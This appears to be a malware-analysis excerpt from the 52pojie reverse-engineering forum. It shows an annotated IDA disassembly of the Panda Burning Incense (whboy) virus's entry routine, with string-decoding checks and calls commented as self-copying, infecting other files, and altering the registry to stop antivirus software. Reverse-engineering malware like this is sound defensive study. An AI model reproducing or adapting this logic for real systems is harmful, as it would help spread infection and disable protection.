 CODE:0040D0F2 mov eax, offset pwhboydownload
CODE:0040D0F7 mov edx, offset awhnsgrxzz ; "***武*汉*男*生*感*染*下*载*者***"
CODE:0040D0FC call f_CopyStr
CODE:0040D101 mov eax, offset dword_40F7D8
CODE:0040D106 mov edx, offset aMMoperyGLdAV ; "感谢艾玛,mopery,海色の月,对此木马
CODE:0040D10B call f_CopyStr
CODE:0040D110 mov eax, offset dword_40F7DC
CODE:0040D115 mov edx, offset aPsg ; "PS：服了。。。艾玛。。。 =,="
CODE:0040D11A call f_CopyStr
CODE:0040D11F lea ecx, [ebp+pDecodeString]
CODE:0040D122 mov edx, offset aXboy_0 ; "xboy"
CODE:0040D127 mov eax, offset asc_40D270 ; "\"++戊+缓\"叛*聋+肛+删\"蚊*苜+兆++*"
CODE:0040D12C call f_DecodeStr
CODE:0040D131 mov edx, [ebp+pDecodeString]
CODE:0040D134 mov eax, ds:pwhboydownload
CODE:0040D139 call f_CmpStr
CODE:0040D13E jz short loc_40D149
CODE:0040D140 push 0 ; uExitCode
CODE:0040D142 call ExitProcess_0
CODE:0040D147 ; ---------------------------------------------------------------------------
CODE:0040D147 jmp short loc_40D19A
CODE:0040D149 ; ---------------------------------------------------------------------------
CODE:0040D149
CODE:0040D149 loc_40D149: ; CODE XREF: start+9E↑j
CODE:0040D149 lea ecx, [ebp+var_18]
CODE:0040D14C mov edx, offset aWhboy_0 ; "whboy"
CODE:0040D151 mov eax, offset aDTqTyldL_ ; "d}tq;*&tyld|l.lboy'blt.vj{l'|}|"
CODE:0040D156 call f_DecodeStr
CODE:0040D15B mov edx, [ebp+var_18]
CODE:0040D15E mov eax, offset aUup2__uxeTmVhjnx_f ; "`uup2..uxe`tm/vhjnx.fdu/"
CODE:0040D163 call f_CmpStr
CODE:0040D168 jz short loc_40D173 ; 二次校验，没问题病毒进入正常工作
CODE:0040D16A push 0 ; uExitCode
CODE:0040D16C call ExitProcess_0
CODE:0040D171 ; ---------------------------------------------------------------------------
CODE:0040D171 jmp short loc_40D19A
CODE:0040D173 ; ---------------------------------------------------------------------------
CODE:0040D173
CODE:0040D173 loc_40D173: ; CODE XREF: start+C8↑j
CODE:0040D173 call f_CreateAndRunPanda ; 复制自身，传染文件并运行
CODE:0040D178 call f_InfectOtherFile ; 感染其他文件
CODE:0040D17D call f_VirusProtect ; 设置注册表信息，并停止杀毒软件
CODE:0040D182 jmp short loc_40D18A
吾爱破解论坛
www.52pojie.cn